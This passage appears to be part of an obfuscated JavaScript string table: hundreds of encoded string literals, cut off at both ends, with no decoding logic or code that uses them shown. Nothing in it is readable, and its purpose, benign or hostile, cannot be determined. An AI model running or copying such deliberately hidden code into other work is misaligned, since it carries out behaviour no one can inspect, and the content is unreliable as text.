+W4ddJW','WPRdH03dJ0S','W5PBW7OjbG','W4lcObJcHt0','CSk+rq/cIa','zXyYzaS','BmoSW4FcHSoU','eSkrkCkdWPy','WQRdKfldJ2K','W4ZdJ8o1W5FcHW','lCk/bCkEWRy','udVcJ3pcUq','W70dWPpdJvC','W7alWPm0nW','W5BdPf18bmo+pmo6WQGlWPXEFZzeBCofgSkzpCo9WRz+WO05FfrEW7Oujdbsp3TnWPxdUCoNjI5dWRldNmoTWQ3cRCoOnsWnkKtdHSo/g8oWW6RcUCocWRhcQSk9WQ/dU8kJWRqFWOnkEX9+fWxdR8oeqY5RW7vqrXZcR8oHW5CFoCoPdYGFh8kYcCoZtc44W5pcLCkJW51DW7dcQCofovBdG2NcOaNdOCkcimo5WRz1kZhdKX8SWQ3dQJLbzcpdI8ozkSoRdJ8wnmozz1zeWQvvW7uKW6P4xmoUcCoWyW/dVmoBWPjfhCkGWRJdQmkjW7ajkmkUv8oYWOnLW70JW6TYgCkoW5XodmoWjmkCbLm7xLFdQH/dRg5eWOrgcsVcQHC/h8k2DSofCmo9WRhdMCkIw8kUW7BdRSkZBGJdIWpdO8oztSkyWOWEWRb3WQz4W7dcV8kcWPzNmmkQW7xdGslcNGdcNmoStmk9WRWEW4pcN0XRW4a2khXJWQxdQSk/[base64]/dSmo+WQ9TWRFcSCkpvhRcMKK8W4ThdfKlkSoFy2GvW7feE0RdPZu0W6KDvGOoWPadWOKjDSodW4BdQ0DQghddPhBcQCo1W6/cNgBdPaxdP8k6jZ0vfbVdHSo+W7P+W6ZcSYZdSfxcO8k7vfpdJmowpJZcQLVdRMSYxCkdW4v9rmoqr3ixkJ7cHmoRDYa1u8oxcSkVWPOtWPpcLSkTaSo+mLaJW4BcNe3cKmkgyGezxCoNW6BdRSkwWO5OBSkQnmkTgdLeW7PgW57cItddQvPwW7pdRYJdM8o3WPDJW6/dKmo2W5JcRhb1CLJdGINdLmoFWOVdNxXxW58Bac8BW6RdVSooW5LSWPBcMh0dpSkepgZdTslcRXitpLhdUNFcGtVcLgRdP8o4W5CGWOlcQCo0WP/cQmkAWRFdKblcRdPkn8oEW7tcN0D/WQjyWOVcUsGCW7ZcJ8k+WRddRs0ppmo5W5/dISk+EK88W4pcLCoQW7NdSCoOW5hdPardW6NdJSk2pSkAWOj6eXPtBmoSW7mqe2fFfWf5W4qkfCofWQOvtmotWOaIWOLWW6C4W6n1WQRdPmoaW7KZESkSiSkNDCo7W5JdPKjRW5tdUCkzk8ojW63dJa/cK2VcRwarWOXfW7GaxNBcSSkzCSkGaX/dO8krW5yRW6PXr8kyW4eFWRZcGCo3W7KsDM9iW77cH8kpbWn5exldTgOUW6RcMutdS8kBemo8WROtlhJdG8knWQRdMmoMemowqSkWW7/cQCoZdIxdRCo7Eg7cTmoPWO4OddfKgKnGW4RdVCoQWOisqSk5WQFcK8kuW4hdRCo1Csu0b8kHWQhcL8kdW7tdS8ksb0TAW7H/WOxdPmo4WOTXWOS5imohW5hcVmkzWRfLfmkWDZhdKCohW6NdNSkwW7lcPY7dHY/[base64]/cI2z3WQJcJspcTCkqdK/cIWpcOCoOfexcRmkCWRhcM2X8x8khW4hcLmo1y2eyquK7W53dNSk/[base64]/W6JcRSkuW5pcHJH/WORcUSkPuWddNgHyWOflWOOPtWlcUY5UW4Sk','eqCsEG0','odqrubC','idmGqZ9xWOddSZHP','o8knaSkdWRK','DCk+xHZcKHZcTqyjW68','Amo0WR7dLaO','vmkOfmkiWPW','W63dImolAYWGW57dOCk8pSoeB07cUW','W78BnXldJG','sxlcHmkgbq','ASoWWPFdUbi','mXGqvtO','oe5ObHRcRG','W505dddcHW','W5aDW55uWO8','CspcHelcHW','WQJcQe0eWPFcUw/cSq','WOWXWOKPua','WRdcL8opjSoZxmogWOi','WRlcO1O6WOFcRh/cPW/dO8oeWQddPZ04W5i','qCkHuqZcMHVcR0K8W6qTfW','W5qfWPFdS24','vx3cMSoxW60','W545dJpdSmoNca','zmkmxSopWPi','mCklEfe','WO3cH8kfWPVdVq','DN/cOCoeW7q','smoEW6dcN8ot','c8ohW6RdKMJcHc8aWQNcQHq','W50uW7vjWOG','W4fKWRyydW','W4jCWQLHWQG','WQZdKwNdU0m','W4eUWQldJNLQm8kbwq','vd/cImkIW6i','W7hdLmotW7lcIaW','W4dcQeOLWOJcPmkgEIzy','pHaavqG','W45hWOHwqq','W5tcSHpcSry','CWmRWPRdJq','W6ddSSorW5dcIW','rtaAsdC','WQBcKhyzWOK','umkLhSkmWQ0','dMCSFG0NgYZcTSkNWPldMIpdL1FdUmoUW4NcKSokWQ16W43cJq3dGCk5b3ZcQa7dQLbRW6xcGv1wjSkuBt/cGmk/W5WlW7mInmoOumkYwhX0p8oVWRpdHmodWRJdPHfWhN3cUxhdTmkEWPneWQVdKSkOWQVdVmo0cCklASkrWQpcPwZdN8ogbGSWW4iAW4hdGgFcJvhcHmkbiSowW5xcHcRdHqvgWOjtWRnmh8k7WOSVWO9dASokWRldHw0Hpmk/m8okWQJcPSofWP/cV3JcJSkYWQDMofBcO8kxvCkpW6xdLhCVW63dN8o8WQ/dSwRdTCkqW4lcG8kkWRijWR40W7pcTsdcS1iaWQZcNmk4hvJcNmoxfCkrWRXnrJNcL8k/W64KW6tcQfhdPCobq8kRWPRcNvqxa0FcR0OOa8k1lCo2WRisoenJW57cPJq5omocjSorBmkwW7GyW5hcMmknWQNdPCo3lab1WPbcW6FcGInuWOaBW5FcQ8oxtmo7zmo3FhZdUCkwBq8gW6rxW4hcSCkBWRyMsSkphd5CtCkLW4pdLdi9nmo8pCoYrmoJhmoBW6/dUxyCW5ldRCkufetdVtNcSK3cJSoVWQRcHCkzW6/[base64]/smoyj1VdHI7dNMxdN8kxWRnOvIXRW5hdUwyyW7tcHh1HWRBdSSogyw/cRWFdI8k7WRSkW6hdOXNcLZZcJmo/W5hdIe/dMSoaW4zourVcSWjyWPddV3tcPhFdG8oHW7LAvCoaWPfBkJVdMqhcQCk8fIjnpCouW4BcUSk+W55ayYVcPdpdPqVcGmonW6epW6ZdGc/dHSoZB8krW67cNmk9zCkRW7VcRSkQWQSAwwdcT8kBWRtdG8kiWQpdPmo1a3FcT8ouq37dNw85W5NdNKzZidzAW61yW7VcUH8aW5nFDCk3dmkjW5m8yqxcImonWQSwWORcOJ3dOComqx3dP8oKW6ubwmodaCkocdf1W4ldMe0PawRdJCkigmo4WP96W4yAW4WrW7/[base64]/dLxnYCMTzWQPFWPi2pwFdLLqBEK7dNemVlCk3W5HuWQVdPCozWQdcNr1Ip0WuD8kdjdVcQmovW7G5a0RcPCo2qSoNW6aRWO3cRwZdJvrtWQXnzapcT8kpACkKibrfWOWGWO1TW6yWW6hcN8o3oSkXWOyfvmo9gfNcRqqNvZ3cISk2WQxdKLNcJIWIlt9/W44/eSkEWQbdW5FcL8kCW4tdOfFdV8oIDmoVrmo5W6uxgM9SDsDtALOYzhpcJ8kruSoegWWzu8kaWO7cNCoKz8oOtXSIqqdcHM9MsCkiW73dLu/dTv5RW6RdSmoak8ovmt/dJmofWQmIECkyW7VdHSkLBvnqnHRcTgRdPSoEzvGwCcyiDSkrBCkJW6mxWOaCW4bNWP8VtCkaW68RW5jPW5zDWQRdTfpcR0D/[base64]/cN0hcNJNcLSoWdHPwW5CakmkLsSoZvCkPWPZdL8kvWRJcRCkfW5BcMCogWQvwwmk0WQW/hJNdOG/cMdmJW5zVW4fhyGPgW4SHlSo6WQm8W6tcRCkVnJZcMtdcUL1roCk3W4RcNCkgzJyaDd8WW79Kr8kTDmoVASkMxqhcG8o9C8o8W4SRWPVdU8obW77cPSk+qCkpCSk/[base64]/vSobWOhcKXZdRdfZnN3cSbrcWRiTWR7dQLu7WOmZW5X7mafVk8o2WQ0fs8kUb37dHrDAsCoSWP9BtSkGWP4bWODmWQyuWRlcJgSTWPtdHCkUESkJiSk4W4FcQmoAfSo4kur/W7ddQg0VW6i5hX8NWOxcLCk1w8kTDwKNpY5LWORdVdOFrCoyWR0QWQpcOX1Ak8kKWRpdJCoLW4aEyCofDSoHWQtcO3xdP8kLWQOsWPO/BmoEW5FdMCooW4tcKNFcOWxdLsbmaCo9y3GzgLJdMbFcJCoAkCoNW7tdPIXZhSkmu8kuWR/[base64]/cPM/[base64]/hJj+W7NdHCk9W5nTWRddSGuguCkWagz2W4JcUsaxBehdGuHKumkOW4HOW6uAW5W4qdLVF8kRk8k1tmoOkhqhgmkdAXxcJmo3jxFdQCodmZ7dMmktrCk9W5pcJ3H5WP82n8kFpeaMyCkkW53cV8oiDJdcICo4iXhcP8klW7O0W7ddH8kxrYXFW57cQmoFEKZcGs/cPLPwWRGhWQ3cMNvQytPZW6GFWOuHWONdSSkZWQRcR8olD8oCg3RcGSkndXf6bSkcpa/dImkprhZcLa1uCConamkbo8oPW6ffW6JdJXJcGcPqW4/dTCojWP7dJCkrndNdP2dcRCkcWRVcQCk5W4dcJutdOHSyhfm2qmkpW7H+CCouW6i/uSo2W6ldOmoxW7RcRsnyW7BdVSoLWOHPW4xdMNDCWRFdLSo0W6LdW6jdeZldPbZdGbuMW7/cPCosl8osjSoOW7Gao8o5W4mTpSkaW7bIWQRdSGpdRtq2DmkrWRRcOCoMuSotWOLooSoFkHCNrSkryIDpW5tcPmoOB8kEoSorDSodCCoRoCofuCksW6ZcRCo/rqpdNCkQgMhdIZFdSsCxtSorhSohmCoAeSkeWPxdGuyjWRFcLCofWRtcQSoFyfiCWOrFWORdJSozAYyPWOXoASoycGBdGSoBFfNdNMpdUCk9iSkSW7/dQmoPW6OCW5hdNX9jWQ5jW53dVWjsW7BcV2j6W4f6tCkLWR5jANvBW49VWR7cVSogW5qRWPSGjcpdN8oEWPtcQtOtbqJcGK3cUmk0r3JdUbdcGSkOACkOWOi2W5/cQCk/WP9SW7/cVg3dLSoqWP/cN8oKySoes8kCWPVcJhpcUHZcP8kJkSkDWPpcHxxcS03cJ2f/[base64]/dThBcMw4ubfhcUSkJrxldKarNCCoWySo4mg7cIrTgW6HfqmkuWOC5ihRcOmoekNSWWQPgW7FcPdrpW5pcOGJcOcBdI8oUccVdVWhdNmk0qmkpvgm1uXnYy8kqD3uaW6xdRSouoCkYBmkkvGnFqZiBW7xcMJtcMxxdGmoIW6BdKv5EwCodWRxdIuRcT8kUW5S/W4BcItitWQVcJCo6W7jdWP7dUCkBlSoeW6VcQ8oSrY56W7JcPSkbWQe6EXytW7BcTNBcUbGsWOLEDxpdHKNcM0NcTSkfW4zpW6fVW4mBn8k0W5pcRCktW4KiWO0+W6VcPSkyhG7cV8oQeH3dRCkFWOfymmkpWPOWW43dQLemW7HYWQtdM2pdPmk/imoiW4ClnNyUWRpdQrhcJsX7sSkCW7ldRKCdWR8YprFcRulcLZFdV8kiAq','W6uAW71LWQy','W67cRCk9fZ8','W4D+WOqska','nYWQuGCsW43dVZzTyxhcGN4YWQi','wrFcVCkgW6q','W6FcStpcKrSc','W7fgW68WhW','W5VdLSo9bSoU','i8kpz1BcUa','W6O7eapcQa','oce9FqLCWOVdOJm','WOuugmkRnq','EWaSWPNdRq','vN7cUXRdJG','ztlcS8kRW5i','W4DFWRP/WQJdL1G7ha','fZ8NqrnCWQm0eSkiuSkfWQZdMW','W5NcLMGGWPq','W7vAWPWYja','W6tcGwK4WRa','uSk+fCoZW5KCrqzZWPrWW4xcQ1raCLqDW7nfimoC','WOZdI0/dSN0','WQVdPeldLg4','W5/dLmovDbe','cfeNBsJdRW','m8o+FalcTZRcMH0','W4ZdPSo2kSoE','w8ouW7VcLCooga','W5ldRXXBW6y','lLnfcsS','W5RdN8oNzs4','W77cPJdcLXa','wCkonmkyWPTjrCoNW4e','qxNcQYpdJW','BmoQWOJdMaG','tmo3WOldHci','vHtcLglcGG','WO7dO2JdIg8','vCkCBaZcNG','WPGKtSo4WRTDuCkaWO7dMHJdKSkJjW','jXektqS','xZKIWQZdJa','W7pdSH5yWRJcJ3/cStVdHW','W4DAWOLcWRu','dYy2Ace','WQi+WOqZCq','jZu6CIC','WPldQxy3WPa','BvdcV8kLW68I','W4BdVmoqzqq','u8ovWR3dUra','W4fxWPSJaq','xGxdHd1k','W7tdTSoNW6dcUq','cmkErv3cQa','D8k4dCk+WPKYWQvkWRCgga','uqJdPwNcGq','W4CDkZdcKq','W7SxWPOwbq','W6KYoa/dSW','j05NeW3cRG','qJW8ucW','xSolWQRdGJpcM3SiW7hcUuNdOmovWPpdMwLcW6xdVSk6WOmlW6dcTfZdMqnOwmkaW6RcHZa','W4qihWlcGa','W7ZcR8khnXW','zv7cSSoDW4u','bJKwvXG','vrupEJ4','kSkLEKZcRq','W6mlcX7cMa','B8oAf8kFFNC','qr/dPqDB','cdNcIbr2W5NcImk9cmkNW4eLWRhcI1O','W74hWQq6omkeFbtcUWvkzhPQ','Fb3dPH19','W7dcQCkYdqe','D8oqkSkmEhywWRm','W4nwWQ9jWRFdVLWTbSomWPWmW67dSq','W40MdZRdPq','W50gjtldTW','WPapWQqkuq','W4RcQvS5WONcNmkmFYq','cdtcSsPN','W4ldPCoBDWO','BmkFtW7cQG','W4CKeZJcMG','ue/cKSkxW6G','zSkGC8oiWPG','y8kCsJZcUq','W6BdLmotW7hcGW1ZgsRcKW','wwBdLvqJWOxdISomk8klW7u8WRRcIW','WOSdimk4oa','W5qDjmo+z0qVW7JdRuzoWQu6bSkxWRVdQW','yh7cLmkonrRdISkUW7hdOSoUWPFdGq','W7vYWQfaWQe','WRNcImkfWO7dPa','WPivlmkmia','wComn8kTrW','W6hcOmkfbavJWRpdNWNdUwimmCkn','DmkIiSo/W7m','DmoyobxdQmkJWQSwWP3dS8o9W5pdLq','W7JcOtlcVZC','xJyOWR/dOJKD','mHWQuXe','wNNcKX3dKG','EsJdPd9l','W5erpmoxyK8LW4ldR1n/WQGSda','WPNdO8oDWQLv','W6NdGSorwIuRW4FdK8k7jmoIExa','W7ZcI1ehWRa','dSk+zKhcPa','wZ8ZWPNdPqK5WPLKWOddH8ooWPFcOa','W6uBWO/dHNe','WR4yWQmHuq','W6G7WOeWncZcTmk0WRldLYpcI8kGW519WPTSWRhdQM4lqu4YW7/dPSo+WPnRWQldHtP3W6NcPNHfW5CbW4CQuh3dK8oBWOzRW6NdVmo2dSkiASo7W4HiWOFcS0v8W53cK8oYWQtcOdNcMCoPW6pcOgvAW7jskLq3pCohW6mTWOOEWRNcO3i6W7ZcG8kNW7/dGbGtz8orWPtdQ1fQkCkvW5NdRYaZfd0WoI1nhCo0WRq7W6a9W4znE33cL1pcOMdcQcldVYSzaCkrECopfre/WOVcMSkGAuK+kbdcHCkXrCoGW6lcThbDWRpdISo2DL5en2nWWR0cFtSpwZrjW4zSCmoqW6BcSmkuvblcLSojl8oCWRT7fCo9W4pdICosWRVdUCoXBqhcGxOqyCkNCCoSWPeSWOldGNxdGSkCWR/cKGJcLmoDWPmcpCkZbmorW7LGW6nhemoDW4HltSopWQj8W7C8W7ujWR83F8kRcmkkWOH+kCk0WPtcSH5pWP4Upq','WRddG2iUWOa','vsmCDciwlXNcNCoZWPJdTYFdVW','W4ydWPldTM0','oxLQjqS','qxdcHSoGW4ZcJCkPW6VcSq','uSk+fCoZW5KCrqzZWPrbW77cM3m','usOjqJ0/kW/cHW','z2lcLCkFpWldM8kp','W4FdM8oYFGO','uHtdTsHd','WPNdTe1Mqq','baCtuGi','WP7dLNa2WP4','W5NcQvSPWP/cJ8kkFJqDyq','avhdOsBdPmkcs8oAWO0wW74','W53dPtX3W5y','W6FcIvy8WO8','W6BdImorstqT','efe6FG','z0FcVSkV','ySkRzCovWOq','uJ4TWRNdMW','WPBdN1uIWQOVWOxcJWirimkMjmkh','ygFcH8kpiZJdL8koW6y','W6S3ctFcVSogyxBcOCoxW70+e8k8','W7qRWRWoiq','W5OUWRBdT3K','yMFcISktjWddJmkCW7ZdO8o3WOBdH3HDWPO4','W4FdQCoSxaO','wCo+W6FcLmoR','kfShAaK','W4iro8oM','WPBdIe7dNwGryCooBq','aCkNuCokWOyfhr8VWPWY','WPldH1JdTh83uSo3sq','xI3cNwtcPq','js4Pxrq','EmkTtmoj','wmk6gCo6W5axtXD1','WRNdLgmZWQ4','gquksWO','Bh3cG8konHJdKCkk','lJlcVIzu','W6GiWO3dIx0','W7/cOsdcJJm','tCkPiSoXW5i','W7OZeqFcTW','uZtdRedcOq','WOH1W7ervmoTWQBcHmoLFmktWRbaWR4qwSoJmSk4WOpdTCkrW4NdP8ouW4RdGXFdN2pcON8rnmoyhqCzWRz/W4JcSCkVimkEWQn/[base64]/W551W5xcK8kxWRTBWQhcHmkxWOe/WQS+WQZdItyrW7dcUCkHjSoPW5zJwwjMWQldOLJdNMHpggdcGe5TzSoWW5ZdU8owWPdcRgRcVdfbWRONW5rvWRBdQCkxzmksWOyyw8owW7q/BSoHWRb3WORcMCkBWPb+W5JcPCk5WRhdSmomlCkjyqddMhFcOvZcGwBdQsVdU8oYk8kxdCkcomoKW6moEMnczM9MvwiMjKXaumo3W63cQfuSBSkPD0NcRSogtCkHWRtdKvO4EINcKxu8e3hdTSkyW7yyfW7dMY4tWOqQwCoMCb0yDeVdSZFdKKhdHdFcQ3xdQmk9W5/[base64]/cSYBdUmoXitldV8kgb0bBsCoEuLFdKKNdJ8k1W5zIW4xdG8kajCkSWP/dVCokv8kRFSk+W5WQWOq2W50YWRZdP8oAWRtdMSowWOddLaz2WRrSW6FdJaBdMCk8WRr7WRpcUrlcVhqxy8oAWQldOI0cFLi+sSosbWiaW6NdRtJdO2mzhXRcMSo2W5xcQJVdG0/dG8oDW7hdOfmsW7/cQ8kFpIXJW4WVosOqlSkUWODeANDTbmk+t2jjtG4PDNRdLaVdHuldJSkvW6PTEmkuW5XsW7hdIrNdHSorW6RcSSkBWOy2W7JdH28otSoEW5JcGGWeACkqWPxdT8oJgSk1bG0RWR0tWOezWONdIKaGjmoWWQJcJfddG8oQW6KOrvGMW7z5gmkjA8kkz2bkWO/cMqZcQ8kov2tdUhNcMhPMW6LYumotW6yAWORdHaSZpCkYWO3dMmokCIVcGv/cK3ZcIapdSSovWRpcN2GkWQxdSsmAW4BcMGf1CSoSccxcPtZcTMldJmo6eNNdS8oolCoJpdhdUYRdPSoNdmoOW6C1bCk0WOpdG0/cSSo5WRhcUmkWW4ldHs9qWQtcUCkQWQb6W5HCFtZdTSk1umkWESoJyuJdKCoZWQepmCkctmo7FmoisMJcVHf7WRxcKSosW4tcImksn8kqeSklW7BdHmkRW6hdKmksWRqPW5BcMYHKlmkWWQOEW5mChrCPW5tdL0FdKZxdUxnHW7HWccm8W6PdWQXrh8oAsbdcLCkyle/dUSo0s8kaBGhdI8oymSoqgCkLzColWONcHCkEuW9pW5LLk8oRWOeyW695Bs1PWOJdTSojDsLSemk9zNNcJ8otfCkwsWzNWQBcUuv3ySoAvha9etdcGmopjeZcQCkDxWtcMXtcJeGDh8oQW5BdHvO6z8kAbh/cISoGW4LMBSoNW4JdImoPWQfyWP7dH0z6o8oqdxfjW6TQlSkoBK1zi3FcMmkdW64iCSofWRiqW7mKW4WTrCozsCoPkGFcGuqKWQGrdJnEW78iWPZdOaFcICoDWP0xW688DtSqC8k7W6THheOQoqXvW4VcKSkHpNyOux7dSt7dHa','ucJcUSkLW5G','W7pdICowFaS','W5evWP02nq','CJVdNGv7','vt/dOhBcOG','EmkQomooW5S','wcNcHvhcRa','W5uEW4jRWQvmzLpcQmoDo8oaW7u6','WROvWOOOzG','ltigDGS','W6hcQbVcLaq','WO87BSoCWRu','Dmk7Cc7cUG','ud8PWRVdVqq','W5r6WQeIbYTrWQpdGH7dRmopWOa','W6D/WPa3lW','W40FWRFdGf8','D8kVrtFcIa','WP4xlSkKmq','u8kgnSkXWOy','WRKXE8oOWRy','W5PUWQm','WQtdI8oHWProW74vWQrGCmo1WPXpWQy','hv51aZC','Cc8DEr4','W78dlcJdLa','W401WQJdTNq','FSkTt8orWRldG8o9','W6OdfGVdUq','WRFcOSk3WPRdUG','WPudWOL7WONdVKag','tNZcSSk0W7a','W69LWRiOaq','WRu+g8k2ma','tIJdM2xcMmohW7C','lCkHrLlcTG','W6OhWQq+imkvyXJcTWr8Ea','lreoxbG','W6ZdM8ocW7NcMbX7ca','BKVcUJtdVq','W5S0gq','WOyYWOuhDG','FbBcLeRcOG','yHdcVSkqW58','W5HzWR0FjG','W5vcWQSgjq','ze3cOq','DYZdRxJcGa','W5/dJIHdW4S','W5XFWPiJga','m8k+gmkjWPe5WR1cWRSxkmoMW7Tg','D0JcGXldPmkVjuJdJqa','xcNdIW','rdJcVSkAW7v+','W58hpZBdUW','vSkdkCo9W7q','WQJdShPqvW','scu4EsW','whBcVmkUW6m','D03cQ8k2W4O','zmkWemo0W6a','WRmhW402f1ddQabSW6FcISk0W5/dKq','WPJdG1tdVxy8wmoMtWvdiGBcNq','B8kml8kKWOW','WOSUACojWQvruSkc','W77dImomwG','W5ZcJmkKcqe','W5D+W7yteCoQWRBdRSkUymkyWQTw','WP7dNLafWPa','DWKaxWm','CJaZWPRdUq','W53cJxesWRC','W6pcQ8kslG1J','WQ7dLMRdS2m','[base64]/CdFdUCoeW77dSZNcTdvFWRb0WO/dKSknahNdMshcOIS5lthdOYGeW5tdR8k3WRGtfbS1ww9qFmoOwCkdEmkcW7ZdOdVcM8ohF8oVBCkMC0ivCCo1rZ4FW4RdSSoZrYumW7pdTmokW4nCW5FcSSkjhmkCmmowaCkLWQGJiCk/W7NdRMrmWRiNW6qhWRZcIYSJWOFdGmkFrG','W7ldN8o8AsC','gWmKqaC','WORcGSkVWOhdTq','W7pdLmonW6dcIa','W5BcOttcOG0','W5P+W5qthG','W4CDl8oBxa','WRNcJ2O','jSkbzvBcQCoIW6GmWRNdL8oD','aCkDbCk6WRS','x0pcOq/dJG','[base64]/dSmkMm8kmlSkXh0jWymkUWPBdHJjiWPKpFx4gW5jiW7/dQXziFmksFmkRwSoMW5JdGHKLWONcJhpdS8oOieGKW5zzWR3cHhngWOhdOCkAFCkDrs4jWPP6yCofWQjYF1r7WQlcU8o+m8k6W74BdmkRW6bzW6j6imoft8oJu0tcJCkbW59EWRpcI8k/DSoceKD9W4HYbmkxWQBcJ186lNe5W6NdHCksidyqtgr+W796D1b8gmolzwxcG8kMFCkyrSoCsdWDjepdLHldLWJcL3VcKCk2eCk1WRtdJeG8ru/cTmk9WRBdRCoqe8owW47dMbldOmkJaCknW4FdLmk1W6/cQgtdVCogWO5zW4Cgt8ooW5LCqCk1hSo0gCkNWOpdUCkvW78/bgpdICo3WOJcJYtcP8oFvCohWQ3cJ8kHoColoCo1eCoVk8knb8oaEunBz8olW75zWQ/dTCk5W5ZcUIVcTCkcWPqJzg/cRsxcLCkVWObwWQtdMh1hW5zacJ5pgfzqsmksWQpcVCkFECoDWPKdW7b9FwFcTCk8sCk8W4/cLmkInSoznJSnf8oSe8k4W7ZcIs7cRKlcISoSiMldGJ7dUmomWPlcQ2CpeCkVi8kgkcykkCkiWONdLgpcNSkvF3W5WOvNWO9pWO7dUexdLWVdPeqjW7dcGu1QgSo6m07cIdlcOKeiWQZcKSkXhCkbwrtcSmkSW73cKKFcQsrTW7SGWRW/W53cLedcLNpcO8oufSoHsSoZiCoceXuQsCoOW68hWRBdR8oLW4rHjSo9ie5DvYqYFmobqKtdJI9LWOVdLtZcJIVcSJ9AbSk/n8kqimorWOSDDxBcTmo2dSkaemodWPyCWQ4IW6q1WPxdUmo0mmkfjmoLWR10bwuncKz3WPtdImkTWRDZctnVzSkdASkZW7xcRI5FBL/dOmk/rYNcMfSkW44WW7y7WP3dSgqRW6/dKmkuW5NdUdXIW7DMW7ddPCoFW4vTWPJcOmkcpfFdRSoCktFcPhpdLmoPWPVcNrb5gmk7WR1RjxGFDvtcMCoAWPOeoCkEWPjOWRldMCkvW6VdRvGlWQVcVshdMxqrrCk/W4rJW5zBWP1pW6/dPSoanSkDW6KoW4/cV8o1WQPjASoSDKhdISo4nSkTE1BdLCkbWPD1kmo8D8oWmt/cOmoQWQVdLZNcJrVdLmkzWQFdGSocySkgBCktk8o6BmorW6NcGCoVW4Lcsmk6hmkktNlcVSoUWO88W4LzW6VdLZZdT8oLWR8Zp3HdDe3cKx/dHSoWrmkZq8kzy8oeW7eZW4PnkLddKmk6zIBcQmkgigmhjxZdQ8kyW4DvWOPJbmkqmCkJuJ/[base64]/dLtZdTmoev0hcVmoVW57cLJtcLmo6dJn9W4/[base64]/cNCo/cSkoW5dcOKXpWQ/cPCkVfKNcRmknWQDFcrVdKcaxWPXjwNRcOJBcSrNdRgBcJSoJnt/cMGVcQ8kwj8oIzgrDW4fokrqyimo0bmoOC8kDWPG6b3xcKCojgrC7W4KjWQGAWOLgBqRdU8kdW78wEsZdLmkZW6npw8ogWQKMy1GdW5q4zSkYqvtdJXVdJWNcRK1zW6v4vx7cSSk4lCkxsKP7xmkBuWb9vCklmCoCDSok','vttcS8keW794WOhcQSklW7NcJsq2W7Cq','ysBcV0tcUG','W4SQWQ7dH3bHoCkqx8k6WRhcSeGS','A8owd8kPtG','WOJdSL1WFa','ASokn8kTwG','vJNcU8kTW6bZWOJcGCkKW7/cIZ4NW6SmW4W','W47cGSkbcsm','A8kSxINcLG','W5v1W7W','W5FdNSoOf8oP','rXxcRhZcSq','W4jkWPyQlG','W6aNhCo6Fa','WQugW54','DCoFWPVdIbG','W6/dLCop','pW4UuI8','ANRcNmk2W78','dSohW6JdKM/cHcKaWQJcQHm','uSovWO/dHqO','zSkwlSouW7a','WRtdJCoGWR5n','WONdRfv5v8oBmCk0W74','W4rsW7e9jG','W4XAWQ1DWP8','yM/cGSk5jHhdKmkjW57dUCo0WPpdKhnwWOS','W6hdKGLEW4i','WRBdICowwgaSW5FcUCoWomoPyMBcQ1z5pbTuW5hcHYlcJr3dHL7cKmk4W7RdMCkzFCk/W7JcOmohCIpdPmosyvyFkSogjSoyjCktWRVcMmkDW5y2aSoMWOK3s8oiCmkZWOW8WQJdImo+W7TUdSo3W53dKsPoWPu6WP5qWP9HW4eMpmkHWQFdMNZcGSkKdCkAW5miW6OLFWHOnSoyAfKpW7q/[base64]/a8kpkxldJmo/[base64]/cNmkgeGieWOmuW7ddKKO3W4jDWPNdJSkOxWldRSorW4BdL8kwW5i7WP4ZW4hdU8ofpuXeECkWpfy5W5O0pmkdcCoYWOnDasBcMmoyW5/dVSkTAuuYWO7cTIhcGvL4tmk0hCoKFSoubmoSW43dJeRcImoqmNhcK2HcW4dcPmoGdN8HW6r2vxHcWOxdRCofbINcQmkJW5aTfCoOWPu5WRzVW5fqW6pdPZWPWPjLgmoMW6vjxCklW7X2gs4HWOacW54IewfsWQ5lBmkFsKuGlCkGcmoyWRNdJfZcQt/dQmkqCgxdUHn5WOKovZXhW5/cGSo4WQNdTCkmW51sxmksW4ixd21lWRddQCoVsCkra8kcybldOmkMWP9Lh8onW5FdR8oEh8kHW7fsdHVcPCo7bqpdTqT0cCoMcmo/WPlcM8kFWPHfW6j8W5vVimk2xCowtgNcRhRcUXFdMtToomk3nKe1js7cPeCmje3dO8oRkCoNA0BcUCkOc8oLW64BWQNcH8kxEgKMr8koWOTWAN/[base64]/acWeWODXW6u+sfdcNh3dJSoou8osFJ8XWR/dShhdT8kTWQGiDZtcOmoeW6FdV0tdNmkBW4XNlsKcDCkNy2tdJ2/dTCoNW6LqW6zGW79LD8oFjt7dT1S5uSomoqPIkCoSWRNcJCo1A2hcRZZcN0BdNSkwW5tdG8oGW7ZcQXP9ACovsSkWovtdISksbCoixhRdHmoUaur7x8kDrSoBnCoBw1fcW75IWQD/aIPTWORdH8kkW7GDW6NcNgjkcs/[base64]/cKY90WPOBW6VdOrBdMvNcR8kyWP7dI8k3WRizd2PlW79UWP/cRWKiaHSanJZdP8oEW4RcVJ7cPmk9pLHYWR0kmmoaztRdHc9iC8o5tNhcS8kWDZ/cLCkzWRpdVxdcNmoAWRalWPn3tSoHW58KjSooW4pdOWVcRMdcLmoWiIhcQqeGW5/dR8ouW4PdW40SW4P/[base64]','w8o+cCkHrq','W7RdNSoEytG','oqSoxbO','t8oAWQJdIZtcJfqtW7ZcSW','W6RcO8k1cb0','v1RcSSkSW6e','qZJcRmkC','DGFcVxlcVG','sSkWECoNWRC','W6BdLmotW7hdGbrXhca','W47dGCo7W5VcMG','W79HWPeecG','W7FdUComW4FcIq','zCkDwdpcJW','W6xcImkCnsG','zLdcPCkhW7CVhhldO8o+rCobWPdcMG','pWZcGsT2','w1BcUSoIW7O','W6xcQSkykX4','W4uHWQRdT2HqlCkfva','EeZcNXhdVSkY','W4dcH8kQWOlcSfLGamkud8oeW4VcLCk+zHvPWOhdJSo1BeDkvmoYcXtcM3vVumo4W75WWRhcMmojWP/dNeazlbaGDZVcLZvPgCkFW55nWQFdVLe/WR7cNXrdACo5qCoFWRavW5hdQJD+fmkUcKBdRYBdRGlcSCkDsmkoWQ0fW4JcQmoOW7XsW6pdGmkYoxhcHSkpFmklWRtdVmkAzxWDWP7cJcZdJZFdQCk7WQ7cJmk4W7JcRSk+owW7W61LW60YWPVdNJ92nCoVWO7cMmoOhSo2B8k1rJ5vWR/dRdbAiSoVF27dUxn3aCovW5SmWQxdMqiRASkEW6/dLSoHhcxcJ8k/WQBcH8ojWRRcO0irW6pcI8kdv27cVMmpimoYW5vApIyWFSkgWQ53W5rkWOJdLf7cVmkFpmkGnZPUWRZdJSkZDNxcGZOZxHpcVHzmWRZcN8oudSkSWOJcLmkKW6ldNCkUWPrrvWSJomoQxCofn2vhcutdR2xcIM/cUCowlCo+W4zI','WRaxjSkkamk6mCkYWP4WW57dKmoqW4XjW7i','ASkkCIJcRG','W7viW7CllG','f8k3yxxcTG','m05YjalcO2JdLCkFWOddHCoYaSka','zxNcH8krnrBdKCkpW7BdTCo